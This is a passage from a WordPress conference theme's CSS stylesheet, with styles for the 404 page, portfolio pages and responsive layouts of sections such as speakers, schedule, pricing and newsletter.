	margin-top: 0;
	text-align: center;
}

.error404 .not-found .error-text {
	margin: 0 auto 30px auto;
	font-size: 1.3888em;
	max-width: 586px;
}

.error404 .not-found .error-num {
	font-size: 22.2222em;
	font-weight: 700;
	color: #57B9A8;
	text-shadow: 0 -10px rgba(0,0,0,0.1);
	line-height: 1.3;
}

.error404 .not-found .bttn {
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	background: #57B9A8;
	border: 2px solid #57B9A8;
	color: #fff;
	display: inline-block;
	text-align: center;
	padding: 15px 40px;
	border-radius: 5px;
	margin-top: 40px;
	margin-bottom: 70px;
	letter-spacing: 1px;
}

.error404 .not-found .bttn:hover {
	background: none;
	color: #57B9A8;
}

.error404 .not-found .search-form {
	max-width: 630px;
	margin: 0 auto;
}

/*============================
PORTFOLIO PAGE
============================*/
.portfolio-holder .portfolio-sorting {
	margin-bottom: 20px;
}

.portfolio-sorting .button {
	font-size: 1em;
	font-weight: 700;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px;
	padding: 15px 20px;
}

.portfolio-sorting .button.is-checked, 
.portfolio-sorting .button:hover {
	color: #fff;
	background: #57B9A8;
}

.portfolio-item .portfolio-item-inner {
	border-radius: 5px;
}

.portfolio-item .portfolio-text-holder {
	font-size: 1em;
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
	background: linear-gradient( rgba(87, 185, 168, 0.8), rgba(13, 45, 98, 0.8));
}

.portfolio-item-inner:hover .portfolio-text-holder {
	padding-top: 20px;
	padding-bottom: 20px;
}

.portfolio-item .portfolio-cat a {
	font-size: 0.8888em;
	text-transform: uppercase;
	color: rgba(255,255,255,0.75);
}

.portfolio-item .portfolio-cat a:hover {
	color: #fff;
}

.portfolio-item .portfolio-cat a:after, 
.entry-header .portfolio-cat a:after {
	content: ",";
}

.portfolio-item .portfolio-cat a:last-child:after, 
.entry-header .portfolio-cat a:last-child:after {
	display: none;
}

.portfolio-text-holder .portfolio-img-title {
	font-size: 1.3333em;
	font-weight: 700;
}

.portfolio-holder .post-thumbnail {
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
}

.portfolio-holder .post-thumbnail img {
	width: 100%;
}

.portfolio-holder .entry-header {
	padding-bottom: 15px;
	margin-bottom: 40px;
	border-bottom-color: #E6E6E6;
}

.entry-header .portfolio-cat a {
	color: #555;
	text-transform: uppercase;
}

.entry-header .portfolio-cat a:hover {
	color: #57b9a8;
}

.portfolio-holder .entry-header .entry-title {
	font-size: 2.2223em;
	color: #1c1d1d;
}

.portfolio-holder .entry-content {
	color: #333;
	line-height: 1.8;
}

.portfolio-holder + .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
}

.related-portfolio {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
}

.portfolio-img-holder, 
.related-portfolio .portfolio-img-holder {
	margin-left: -15px;
	margin-right: -15px;
}

.related-portfolio-title {
	font-size: 2.2223em;
	font-weight: 700;
	color: #212127;
	position: relative;
	line-height: 1.5;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 20px;
	margin-bottom: 40px;
}

.related-portfolio-title::after {
	content: "";
	background: #57B9A8;
	width: 70px;
	height: 3px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.related-portfolio .portfolio-item .portfolio-text-holder {
	opacity: 0;
	visibility: hidden;
	padding: 0 20px;
}

.related-portfolio .portfolio-item-inner:hover .portfolio-text-holder {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	padding-top: 20px;
	padding-bottom: 20px;
}

/*=============================
RESPONSIVE STYLESHEET
=============================*/
@media screen and (max-width: 1450px) {
	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1280px;
		padding-left: 15px;
		padding-right: 15px;
	}

	body.custom-background .site, 
	.custom-background header.site-header {
		max-width: 95%;
	}

	.nav-wrap .nav-btn a, 
	.main-navigation ul li a {
		padding-left: 20px;
		padding-right: 20px;
	}

	body.custom-background .nav-wrap .nav-btn a, 
	body.custom-background .main-navigation ul li a {
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-banner .item img {
		height: 100%;
	}

	.banner-caption {
		height: 100%;
	}

	.banner-caption .banner-title {
		font-size: 3em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 3em;
	}

	.video-banner #wp-custom-header {
		padding-top: 75%;
	}
}

@media screen and (max-width: 1199px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 1000px;
		padding-left: 15px;
		padding-right: 15px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 1100px;
	}

	.faq-section .faq-content-wrap, 
	.contact-form-section .container {
		padding-left: 15px;
		padding-right: 15px;
	}

	.banner-caption .banner-title {
		font-size: 3.5em;
	}

	.banner-caption .btn-wrap, 
	.banner-caption .banner-countdown {
		margin-top: 40px;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 5px;
	}

	.search .page-header .container {
		width: 100%;
		max-width: 100%;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 20px;
		max-width: 390px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 1.5em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 570px;
	}

}

@media screen and (max-width: 1024px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		max-width: 768px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 850px;
	}

	section.about-section, 
	section.testimonial-section, 
	section.cta-section, 
	section.gallery-section {
		margin-top: 80px;
		margin-bottom: 80px;
	}

	.widget-title, 
	section[class*="-section"] .widget_text .widget-title, 
	.section-title {
		font-size: 2em;
	}

	.page-header .page-title {
		font-size: 2em;
	}

	.scroll-to-top {
		right: 20px;
		bottom: 40px;
		width: 40px;
		height: 40px;
		line-height: 34px;
	}

	.scroll-to-top.show {
		bottom: 70px;
	}

	.rightsidebar #primary {
		float: none;
		width: 100%;
		padding-right: 0;
	}

	.leftsidebar #primary {
		float: none;
		width: 100%;
		padding-left: 0;
	}

	body:not([class*="page-template-"]) #primary {
		margin-bottom: 80px;
	}

	.rightsidebar #secondary, 
	.leftsidebar #secondary {
		float: none;
		width: 100%;
		margin-bottom: 80px;
	}

	.portfolio-img-holder .portfolio-item {
		width: 50%;
	}

	/*=========================
	SITE HEADER
	=========================*/
	body.nav-toggled {
		overflow: hidden;
	}
	.site {
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.nav-toggled .site {
		-webkit-transform: translateX(-50%);
		-moz-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.site:before {
		content: "";
		background: rgba(0,0,0,0.5);
		position: absolute;
		z-index: 9999;
		width: 100%;
		left: 0;
		top: 0;
		height: 100%;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;	
	}
	.nav-toggled .site:before {
		opacity: 1;
		visibility: visible;
	}
	.site-header button.toggle-btn {
		width: 60px;
		height: 60px;
		padding: 0;
		text-align: center;
		background: none;
		border: 2px solid #fff;
		border-radius: 100%;
		position: relative;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn:hover {
		background: #fff;
	}
	.site-header.header-lay4 button.toggle-btn, 
	.site-header.header-lay5 button.toggle-btn {
		border-color: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover, 
	.site-header.header-lay5 button.toggle-btn:hover {
		background: #57b9a8;
	}
	.site-header button.toggle-btn .bar {
		display: block;
		width: 20px;
		height: 3px;
		background: #fff;
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		margin: auto;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.site-header button.toggle-btn .bar:first-child {
		top: -15px;
	}
	.site-header button.toggle-btn .bar:last-child {
		bottom: -16px;
	}
	.site-header.header-lay4 button.toggle-btn .bar, 
	.site-header.header-lay5 button.toggle-btn .bar {
		background: #57b9a8;
	}
	.site-header button.toggle-btn:hover .bar {
		background: #57b9a8;
	}
	.site-header.header-lay4 button.toggle-btn:hover .bar, 
	.site-header.header-lay5 button.toggle-btn:hover .bar {
		background: #fff;
	}
	.main-navigation button.toggle-button {
		display: block;
		width: 60px;
		height: 60px;
		padding: 0;
		margin: 0 auto;
		border-radius: 100%;
		background: none;
		position: absolute;
		top: 20px;
		left: 0;
		right: 0;
	}
	.main-navigation button.toggle-button:hover {
		background: #57b9a8;
	}
	.main-navigation button.toggle-button .toggle-bar {
		display: block;
		width: 25px;
		height: 3px;
		background: #000;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: auto;
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}
	.main-navigation button.toggle-button .toggle-bar:last-child {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		transform: rotate(-45deg);
	}
	.main-navigation button.toggle-button:hover .toggle-bar {
		background: #fff;
	}
	.nav-wrap {
		position: fixed;
		top: 0;
		right: 0;
		width: 50%;
		background: #fff;
		height: 100%;
		display: block;
		padding: 0;
		text-align: center;
		z-index: 9999;
		overflow: auto;
		-webkit-transform: translateX(100%);
		-moz-transform: translateX(100%);
		transform: translateX(100%);
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.nav-toggled .nav-wrap {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.nav-wrap .main-navigation {
		margin-top: 100px;
	}

	.main-navigation ul li {
		display: block;
		font-size: 0.8888em;
	}

	.main-navigation ul li a {
		color: #000;
		width: 100%;
		padding-top: 20px 25px;
		border-bottom: 1px solid rgba(0,0,0,0.05);
	}

	.main-navigation ul li ul {
		position: static;
		width: 100%;
		opacity: 1;
		visibility: visible;
		text-align: center;
		display: none;
		-webkit-transition: none;
		-moz-transition: none;
		transition: none;
	}

	.main-navigation ul li ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
	.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
		padding-left: 0;
	}

	.main-navigation ul li ul::before {
		display: none;
	}

	.main-navigation ul li ul.sub-menu li {
		background: rgba(0,0,0,0.02);
	}

	.main-navigation ul li ul li a {
		color: #000;
		padding: 20px 25px;
	}

	.main-navigation ul ul.sub-menu li a:hover, 
	.main-navigation ul ul.sub-menu li:hover > a, 
	.main-navigation ul ul.sub-menu li.current-menu-item a, 
	.main-navigation ul ul.sub-menu li.current_page_item a {
		color: #57b9a8;
		background: rgba(0,0,0,0.01);
	}

	.menu-item-has-children .submenu-toggle {
		position: absolute;
		top: 20px;
		right: 10px;
		width: 20px;
		height: 30px;
		line-height: 30px;
		-webkit-transition: all ease 0.35s;
		-moz-transition: all ease 0.35s;
		transition: all ease 0.35s;
	}

	.menu-item-has-children .submenu-toggle.active {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.nav-wrap .nav-btn {
		padding: 30px 20px;
	}

	.nav-wrap .nav-btn a {
		display: block;
		padding-left: 30px;
		padding-right: 30px;
	}

	/*======================
	SITE BANNER 
	======================*/
	.site-banner img {
		height: 100vw;
	}

	.scroll-down, 
	.countdown-wrap::before, 
	.countdown-wrap::after {
		display: none;
	}

	.banner-caption .banner-title, 
	.countdown-wrap span {
		font-size: 2em;
	}

	.banner-caption .banner-desc {
		font-size: 1em;
	}

	.banner-caption .btn-wrap {
		margin-top: 40px;
	}

	.banner-caption .banner-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.countdown-wrap {
		margin-right: 3%;
		margin-bottom: 10px;
		min-height: auto;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.ctaTimer-countdown .countdown-wrap {
		width: 22.66%;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		padding: 30px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		padding: 0;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
		margin-bottom: 30px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	section.counter-section {
		padding-top: 80px;
		padding-bottom: 100px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 33.33%;
	}

	.widget_raratheme_companion_stat_counter_widget {
		padding-left: 10px;
		padding-right: 10px;
	}

	.widget_raratheme_companion_stat_counter_widget .icon-holder {
		font-size: 2.5em;
	}

	/*===========================
	RECENT CONFERENCE SECTION
	===========================*/
	section.recent-conference-section {
		padding-bottom: 80px;
	}

	section.recent-conference-section::before {
		height: 80px;
		top: -80px;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
		align-items: flex-start;	
	}

	/*===========================
	SPEAKERS SECTION
	===========================*/
	.speakers-section {
		margin-top: 80px;
		margin-top: 50px;
	}

	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		width: 47%;
	}

	section[class*="-section"] .widget_rrtc_description_widget .description {
		height: 100px;
	}

	/*=============================
	SCHEDULE SECTION
	=============================*/
	section.schedule-section {
		padding-top: 80px;
	}

	section.schedule-section::after {
		height: 80px;
		bottom: -80px;
	}

	.tab-description .tab-description {
		padding: 30px;
	}

	.toggle-block {
		padding: 25px;
	}

	/*===============================
	PRICINGTABLE SECTION
	===============================*/
	section.pricingtable-section {
		padding-top: 160px;
		padding-bottom: 20px;
	}

	.pricingtable-block .pricing-header, 
	.pricingtable-block .pricingtable-desc, 
	.pricingtable-block .pricingtable-btn {
		padding-left: 20px;
		padding-right: 20px;
	}

	.pricingtable-block .priginttable-title {
		font-size: 1.2em;
	}

	.pricingtable-block .pricingtable-price .price {
		font-size: 2.335em;
	}

	/*=============================
	TESTIMONIAL SECTION
	=============================*/
	section.testimonial-section {
		margin-top: 50px;
	}

	.testimonial-wdgt-wrap {
		flex-direction: column;
	}
	.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		padding-left: 30px;
	}
	.rtc-testimonial-holder .img-holder {
		width: 60px;
		height: 60px;
		left: -30px;
	}

	.rtc-testimonial-holder .img-holder::before {
		border-width: 4px;
	}

	.rtc-testimonial-holder .text-holder {
		padding-left: 20px;
	}

	/*==========================
	CTATIMER SECTION
	==========================*/
	section.cta-section {
		margin-top: 50px;
	}

	.ctatimer-section {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.ctatimer-section .ctaTimer-countdown {
		width: 100%;
		margin-top: 40px;
	}

	.ctatimer-section .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section {
		margin-top: 80px;
		margin-bottom: 60px;
	}

	/*===========================
	CTA SECTION
	===========================*/
	.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
	.widget_raratheme_companion_cta_widget .text {
		padding: 30px;
	}

	.btn-cta {
		padding-left: 20px;
		padding-right: 20px;
	}

	/*===========================
	FAQ SECTION
	===========================*/
	.faq-section .container {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	/*=========================
	BLOG SECTION
	=========================*/
	.blog-section {
		margin-top: 80px;
		margin-bottom: 80px;
		padding-top: 80px;
	}

	.blog-section .btn-wrap {
		margin-top: 40px;
	}

	.blog-section .article-wrap {
		grid-template-columns: repeat(2, 1fr);
		grid-gap: 20px;
	}

	.blog-section .article-wrap article:last-child {
		display: none;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		padding-top: 80px;
		flex-direction: column;
		max-width: 800px;
	}

	.contact-form-section .container::after {
		height: 80px;
		bottom: -80px;
	}

	section.contact-form-section .widget, .page-template-contact .site-main .widget {
		width: calc(100% - 50px);
		padding-right: 0;
		margin-left: auto;
		margin-right: auto;
	}

	.page-template-contact .site-main .widget {
		width: 100%;
	}

	.page-template-contact .site-main .widget:last-child {
		margin-bottom: 0;
	}

	section.contact-form-section .widget_rtc_contact_social_links, .page-template-contact .site-main .widget_rtc_contact_social_links {
		padding: 30px;
	}

	/*==========================
	MAP SECTION
	==========================*/
	section.contact-form-section + section.map-section .widget .widget-title {
		margin-top: 160px;
	}

	section.map-section .widget .textwidget, 
	.page-template-contact .map-section {
		height: 500px;
	}

	section.map-section .widget .widget-title + .textwidget {
		height: 400px;
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	section[class*="-section"] .blossomthemes-email-newsletter-wrapper {
		padding-top: 80px;
		padding-bottom: 80px;
	}

	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
		flex-direction: column;
		text-align: center;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder {
		padding-right: 0;
		margin-bottom: 40px;
		max-width: 500px;
	}

	.blossomthemes-email-newsletter-wrapper .text-holder h3 {
		font-size: 2.2223em;
	}

	.blossomthemes-email-newsletter-wrapper form {
		max-width: 670px;
	}

	.blossomthemes-email-newsletter-wrapper form label {
		text-align: left;
	}

	/*=============================
	SITE FOOTER SECTION
	=============================*/
	.site-footer .top-footer {
		padding-top: 60px;
		padding-bottom: 0;
	}

	.top-footer .grid.column-3 .col, 
	.top-footer .grid.column-4 .col {
		width: 48%;
	}

	.top-footer .grid.column-3 .col:nth-child(2n), 
	.top-footer .grid.column-4 .col:nth-child(2n) {
		margin-right: 0;
	}

	/*=============================
	PAGE TEMPLATE ABOUT
	=============================*/
	header.page-header, 
	.page-template-about .content-area .about-section .widget_raratheme_featured_page_widget {
		margin-bottom: 80px;
	}

	section.experience-section {
		margin-top: 80px;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 0;
		width: 100%;
	}

	.page-template-about section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .icon-holder {
		margin-bottom: 20px;
	}

	.experience-content-holder {
		padding-top: 80px;
		padding-bottom: 40px;
	}

	/*============================
	PAGE TEMPLATE TICKET
	============================*/
	#primary .pricingtable-wrap {
		margin-bottom: 70px;
	}

	/*=============================
	PAGE TEMPLATE CONTACT
	=============================*/
	.page-template-contact #primary {
		margin-bottom: 80px;
	}

	/*====================================
	PAGE TEMPLATE SCHEDULE & SPEAKER
	====================================*/
	.post-type-archive-schedule .event-sponsor-section, 
	.page-template-speaker .event-sponsor-section, 
	.page-template-venue .event-sponsor-section {
		padding-top: 80px;
	}

	.page-template-venue .event-sponsor-section {
		margin-top: 0;
	}

	/*================================
	PAGE TEMPLATE SPONSOR
	================================*/
	.page-template-sponsor #primary, 
	.page-template-venue .experience-section {
		margin-bottom: 80px;
	}

	/*==========================
	SINGLE POST
	==========================*/
	.single:not(.single-product) .site-main .sticky-social .entry-content {
		padding-left: 30px;
	}

	.single:not(.single-product) .site-main .sticky-social .entry-footer {
		padding-left: 85px;
	}

	.post-navigation a .post-title {
		width: 100%;
	}

	/*==========================
	SEARCH PAGE
	==========================*/
	.search .page-header .search-form label input.search-field, 
	.search .no-results .entry-header .entry-title {
		font-size: 2em;
	}

	/*=========================
	ERROR 404 PAGE
	=========================*/
	.error404 .not-found .error-num {
		font-size: 18em;
	}

}

@media screen and (max-width: 899px) {
	.video-banner #wp-custom-header {
		height: auto;
		padding-top: 0;
	}
}

@media screen and (max-width: 767px) {
	.container, 
	.blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {		
		max-width: 480px;
	}

	.site-header .container, 
	section.recent-conference-section, 
	section.schedule-section, 
	.banner-caption.newsletter-banner .container {
		max-width: 540px;
	}

	body.custom-background .site {
		max-width: 100%;
	}

	.nav-toggled .site {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	.nav-wrap {
		width: 80%;
	}

	a.btn-transparent, .btn-readmore {
		padding-left: 20px;
		padding-right: 20px;
	}

	blockquote {
		background-size: 60px;
		padding-top: 20px;
		padding-left: 30px;
	}

	.admin-bar header.site-header {
		top: 0;
	}

	header.page-header {
		margin-bottom: 60px;
	}

	.gallery:not(gallery-columns-1) .gallery-item {
		margin-right: 0%;
	}
	.gallery-columns-2 .gallery-item, 
	.gallery-columns-3 .gallery-item, 
	.gallery-columns-4 .gallery-item, 
	.gallery-columns-5 .gallery-item, 
	.gallery-columns-6 .gallery-item, 
	.gallery-columns-7 .gallery-item, 
	.gallery-columns-8 .gallery-item, 
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	/*===========================
	SITE BANNER SECTION
	===========================*/
	.site-banner img {
		height: auto;
	}
	.site-banner .item img {
		position: static;
	}
	.banner-caption {
		/*position: static;*/
		padding-top: 40px !important;
		padding-bottom: 40px;
	}

	.banner-caption::before {
		background: rgba(0,0,0,0.2);
	}

	.banner-caption .container {
		margin-top: 0;
	}
	.site-banner .countdown-wrap:last-child {
		margin-right: 3%;
	}
	.site-banner .btn-wrap a {
		display: block;
	}

	.site-banner .btn-wrap a + a {
		margin-left: 0;
		margin-top: 10px;
	}

	.newsletter-banner .blossomthemes-email-newsletter-wrapper {
		background: none !important;
		padding: 0;
		float: none;
	}

	/*===========================
	ABOUT SECTION
	===========================*/
	section[class*="-section"] .widget-featured-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .section-subtitle {
		width: 100%;
		order: 2;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .text-holder {
		width: 100%;
		padding-left: 0;
		order: 3;
	}

	section[class*="-section"] .widget_raratheme_featured_page_widget .img-holder {
		width: 100%;
		margin-bottom: 40px;
		padding-bottom: 30px;
		padding-right: 30px;
	}

	.widget_raratheme_featured_page_widget .img-holder::after {
		top: 35px;
		left: 35px;
		right: 15px;
		bottom: 15px;
	}

	/*=========================
	COUNTER SECTION
	=========================*/
	.counter-section .container {
		flex-wrap: wrap;
	}

	.counter-section .widget_raratheme_companion_stat_counter_widget {
		width: 50%;
		padding-left: 10px;
		padding-right: 10px;
		flex: auto;
	}

	section.counter-section .widget:last-child {
		margin-bottom: 60px;
	}

	.widget_raratheme_companion_stat_counter_widget .odometer.odometer-auto-theme, 
	.odometer.odometer-theme-default {
		font-size: 2em;
	}

	/*============================
	RECENT CONFERENCE SECTION
	============================*/
	section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: column;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
		width: 100%;
		padding-left: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
		padding-right: 0;
	}

	section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		width: 100%;
		margin-bottom: 30px;
	}

	/*==========================
	SPEAKERS SECTION
	==========================*/
	section[class*="-section"] .widget_rrtc_description_widget, 
	.page-template-speaker .site-main .widget_rrtc_description_widget {
		margin-left: 0;
		margin-right: 0;
		width: 100%;
	}

	.widget_rrtc_description_widget .rtc-team-holder-modal {
		padding: 20px;
	}

	.widget_rrtc_description_widget .name {
		font-size: 1em;
	}

	.widget_rrtc_description_widget .designation, 
	.widget_rrtc_description_widget .social-profile li {
		font-size: 0.8888em;
	}

	.widget_rrtc_description_widget .social-profile li a {
		padding: 7px;
	}

	/*=========================
	SCHEDULE SECTION
	=========================*/
	.tab-wrap {
		flex-direction: column;
	}

	.tab-wrap li {
		width: 100%;
		border-radius: 0;
		border-bottom: 1px solid rgba(0,0,0,0.1);
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.tab-wrap li::before {
		display: none;
	}

	.tab-content-wrap .tab-description {
		margin-top: 30px;
	}

	.tab-description .tab-wrap + .tab-description {
		margin-top: 0;
	}

	.tab-description .tab-description {
		padding: 20px;
	}

	.toggle-block {
		margin-left: 0;
		padding: 20px;
	}

	.toggle-block::before, 
	.toggle-block::after {
		display: none;
	}

	.toggle-block figure.toggle-img {
		position: relative;
		top: 0;
		left: 0;
		margin-bottom: 30px;
	}

	.toggle-block .toggle-title {
		padding-right: 30px;
	}

	.toggle-block .toggle-title::before {
		width: 26px;
		height: 26px;
		line-height: 26px;
	}

	.tab-content-wrap .btn-wrap {
		margin-top: 40px;
	}

	/*===========================
	PRICINGTABLE SECTION
	===========================*/
	.pricingtable-wrap {
		flex-direction: column;
		margin-top: 40px;
		padding-top: 0;
	}

	.widget_cp_pt_widget {
		width: 100%;
		margin-bottom: 20px;
		padding-top: 0;
		padding-bottom: 0;
	}

	.pricingtable-block:first-child .pricing-header {
		border-top-right-radius: 5px;
	}

	.pricingtable-block:first-child .pricingtable-btn {
		border-bottom-right-radius: 5px;
	}

	.pricingtable-block.has-tag {
		margin-top: 0;
		margin-bottom: 20px;
	}

	.pricingtable-block:last-child .pricing-header {
		border-top-left-radius: 5px;
	}

	.pricingtable-block:last-child .pricingtable-btn {
		border-bottom-left-radius: 5px;
	}


	/*=============================
	CTATIMER SECTION
	=============================*/
	.ctaTimer-countdown .countdown-wrap {
		width: 48%;
		margin-right: 3%;
	}

	.ctaTimer-countdown .countdown-wrap:nth-child(2n) {
		margin-right: 0;
	}

	/*===========================
	EVENT SPONSOR SECTION
	===========================*/
	.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
	.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
		width: 49%;
		padding-left: 15px;
		padding-right: 15px;
		margin-right: 0;
	}

	/*=============================
	CTA SECTION
	=============================*/
	.cta-section .container {
		flex-direction: column;
	}

	.cta-section .widget {
		width: 100%;
		margin-right: 0;
	}

	section.cta-section .widget:nth-last-of-type(2) {
		margin-bottom: 60px;
	}

	.btn-cta {
		display: block;
		width: 100%;
	}

	.btn-cta + .btn-cta {
		margin-left: 0;
		margin-top: 10px;
	}

	/*=============================
	FAQ SECTION
	=============================*/
	.widget_raratheme_companion_faqs_widget ul.accordion li {
		padding: 15px;
	}

	.widget_raratheme_companion_faqs_widget ul.accordion li .toggle {
		padding-right: 40px;
		line-height: 1.4;
	}

	/*========================
	BLOG SECTION
	========================*/
	.blog-section .article-wrap {
		grid-template-columns: repeat(1, 1fr);
	}

	.blog-section .article-wrap article:last-child {
		display: block;
	}

	.blog-section article .entry-header {
		padding: 20px;
	}

	.portfolio-img-holder, 
	.related-portfolio .portfolio-img-holder {
		margin-left: 0;
		margin-right: 0;
	}

	.portfolio-img-holder .portfolio-item {
		float: none;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}

	/*==========================
	CONTACT FORM SECTION
	==========================*/
	.contact-form-section .container {
		max-width: 540px;
	}

	section.contact-form-section .widget {
		width: calc(100% - 30px);
	}

	/*============================
	NEWSLETTER SECTION
	============================*/
	.blossomthemes-email-newsletter-wrapper form {
		flex-direction: column;
		width: 100%;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
		width: 100%;
		border-right: 2px solid rgba(255,255,255,0.5);
		margin-bottom: 10px;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
	}

	.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"], 
	.blossomthemes-email-newsletter-wrapper form input[type="submit"] {
		width: 100%;
		border-top-left-radius: 5px;
		border-bottom-left-radius: 5px;
	}

	/*=========================
	PAGE TEMPLATE ABOUT
	=========================*/
	.page-template-about .content-area .about-section .widget_rrtc_icon_text_widget {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder, 
	.page-template-about .site-main section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
		flex-direction: row;
	}

	.page-template-about .site-main section.about-section .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .text-holder {
		padding-left: 20px;
	}

	.page-template-about section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
		margin-bottom: 0;
	}

	section.experience-section .widget_rrtc_icon_text_widget, 
	section.experience-section .widget_media_image {
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	/*========================
	LIST VIEW
	========================*/
